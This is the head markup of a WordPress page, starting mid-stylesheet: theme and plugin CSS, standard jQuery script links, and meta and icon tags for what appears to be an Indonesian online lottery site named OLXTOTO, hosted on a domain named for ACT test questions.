linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/409" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=409' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kepulauan-sembilan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

